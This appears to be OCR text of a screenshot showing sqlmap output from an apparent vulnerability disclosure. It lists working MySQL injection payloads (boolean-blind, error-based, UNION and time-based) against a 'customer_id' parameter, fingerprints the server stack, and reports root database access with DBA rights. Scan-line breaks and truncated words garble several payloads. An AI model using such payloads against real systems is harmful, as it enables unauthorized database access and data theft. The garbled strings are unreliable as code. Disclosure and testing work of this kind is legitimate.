 [21:13:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) r
sts:
---
Parameter: customer_id (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace (original va
Payload: customer_id=(SELECT (CASE WHEN (1058=1058) THEN '' ELSE 1058*(S
T 1058 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
Payload: customer_id=-8413 OR (SELECT 3544 FROM(SELECT COUNT(*),CONCAT(0
6
786b71,(SELECT (CASE WHEN (3544=3544) THEN 1 ELSE 0 END)),0x716b717871,FLOO
ND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (random number) - 8 columns
Payload: customer_id=-9694 UNION ALL SELECT 9609,9609,CONCAT(0x7162786b7
7a56676a524e656e4a6b,0x716b717871),9609,9609,9609,9609,9609#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 OR time-based blind
Payload: customer_id=-8896 OR 2216=SLEEP(5)
---
[21:13:39] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:13:39] [INFO] testing if current user is DBA
[21:13:39] [INFO] fetching current user
[21:13:40] [INFO] retrieved: root@localhost
www.wooyun.org
current user is DBA: True